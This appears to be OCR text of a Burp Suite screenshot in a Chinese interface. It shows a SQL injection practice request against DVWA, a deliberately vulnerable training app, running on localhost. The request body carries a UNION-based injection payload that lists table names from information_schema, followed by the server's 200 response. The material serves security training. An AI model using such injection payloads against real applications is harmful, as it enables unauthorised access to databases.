 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.3.1.2 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × 3 × +
发送 取消 < > 目标: http://localhost HTTP/1
请求
美化 Raw Hex 报头 Query params Body params Cookies \n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 Content-Length: 134
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/vulnerabilities/sqli/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: security=medium; PHPSESSID=ks9oej0rflogu0ce99pdjjg44u
21 Connection: close
22
23 id=-1 union select 1,(select group_concat(table_name) from
information_schema.tables where table_schema=0x64767761) --
a&Submit=Submit
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Thu, 30 May 2024 07:33:56 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Pragma: no-cache
6 Cache-Control: no-cache, must-revalidate
7 Expires: Tue, 23 Jun 2009 12:00:00 GMT
8 Connection: close
9 Content-Type: text/html;charset=utf-8
10 Content-Length: 4528
11
12 <!DOCTYPE html>
13
14 <html lang="en-GB">
15
16 <head>
17 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
18
19 <title>
Vulnerability: SQL Injection :: Damn Vulnerable Web
Application (DVWA)
</title>
20
21 <link rel="stylesheet" type="text/css" href="
../../dvwa/css/main.css" />
22
搜索 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 2
请求头 20
响应头 9
Inspector
笔记
完成 4,872字节 | 13 millis
Event log (2) All issues (12) 内存: 253.6MB